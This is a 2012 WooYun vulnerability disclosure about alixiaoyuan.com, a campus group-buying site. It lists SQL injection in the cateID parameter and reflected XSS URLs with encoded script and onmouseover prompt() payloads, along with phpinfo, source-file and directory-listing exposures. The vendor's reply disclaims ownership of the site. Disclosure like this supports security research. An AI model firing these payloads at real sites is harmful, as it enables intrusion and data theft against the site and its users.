漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-011205

漏洞标题:阿里校园多个漏洞

相关厂商:阿里巴巴

漏洞作者: 瘦蛟舞

提交时间:2012-08-23 16:15

修复时间:2012-08-24 10:42

公开时间:2012-08-24 10:42

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-08-23: 细节已通知厂商并且等待厂商处理中

2012-08-24: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

SQL注入,跨站什么的。。

详细说明:





1.SQL注入

注入URL:http://www.alixiaoyuan.com/index.php?app=campusgroupbuy&cateID=1

注入参数:cateID





2.跨站

http://wh.alixiaoyuan.com/?app=buy&city_id=%22%20onmouseover%3dprompt%28970140%29%20bad%3d%22&group_id=17

http://wh.alixiaoyuan.com/?address=%E6%B1%9F%E5%AE%81%E5%8C%BA%E5%8F%8C%E9%BE%99%E5%A4%A7%E9%81%93&app=store_map&id=62&map=118.785401,32.000455&sname=store&store_name=%27%22%28%29%26%251%3cScRiPt%20%3eprompt%28997246%29%3c%2fScRiPt%3e

http://wh.alixiaoyuan.com/index.php?act=index&app=search&keyword=1&searchBtn=1&type=%27%22%28%29%26%251%3cScRiPt%20%3eprompt%28973765%29%3c%2fScRiPt%3e

http://wh.alixiaoyuan.com/index.php?app=campusgroupbuy&cateID=%27%22%28%29%26%251%3cScRiPt%20%3eprompt%28964089%29%3c%2fScRiPt%3e



3.敏感信息泄漏

http://www.alixiaoyuan.com/?app=buy&city_id=1‘&group_id=17

http://www.alixiaoyuan.com/index.php?app=campusgroupbuy&cateID=1%27%22

http://www.alixiaoyuan.com/?app=buy&city_id=1%27%22&group_id=17

http://www.alixiaoyuan.com/external/modules/datacall/module.info.php

……………………………….



4.phpinfo

http://www.alixiaoyuan.com/info.php

5.源码泄露

http://www.alixiaoyuan.com/phpmyadmin/scripts/upgrade.pl

http://www.alixiaoyuan.com/themes/mall/default/styles/default/images/member/thumbs.db

http://www.alixiaoyuan.com/themes/store/default/groupbuy.index.html



6.目录泄漏

http://www.alixiaoyuan.com/api/

http://www.alixiaoyuan.com/data/

http://www.alixiaoyuan.com/data/files

…………………

漏洞证明:

修复方案:

=-=~

版权声明:转载请注明来源 瘦蛟舞@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2012-08-24 10:42

厂商回复:

谢谢瘦蛟舞对阿里巴巴的关注,但阿里校园不属于阿里巴巴旗下的应用,还请联系相应的人员完成漏洞修复工作,再次感谢大家的关注~

最新状态:

暂无